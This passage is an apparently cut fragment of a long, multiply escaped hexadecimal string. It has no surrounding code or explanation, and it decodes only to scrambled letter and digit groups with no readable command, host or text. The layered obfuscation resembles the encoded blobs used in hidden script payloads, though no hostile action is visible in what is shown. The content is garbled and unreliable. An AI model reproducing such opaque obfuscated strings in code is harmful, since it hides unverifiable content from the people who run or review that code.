5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x